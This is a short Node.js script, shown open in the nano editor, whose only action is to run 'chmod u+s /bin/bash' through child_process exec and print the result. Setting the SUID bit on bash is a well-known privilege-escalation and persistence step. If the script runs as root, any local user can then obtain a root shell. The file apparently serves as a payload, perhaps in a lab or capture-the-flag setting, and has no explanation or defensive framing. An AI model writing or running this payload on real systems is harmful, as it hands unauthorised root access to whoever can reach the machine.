 GNU nano 7.2
const { exec } = require('child_process');

exec('chmod u+s /bin/bash', (error, stdout, stderr) => {
  if (error) {
    console.error(`Error: ${error.message}`);
    return;
  }
  if (stderr) {
    console.error(`Stderr: ${stderr}`);
    return;
  }
  console.log(`Stdout: ${stdout}`);
});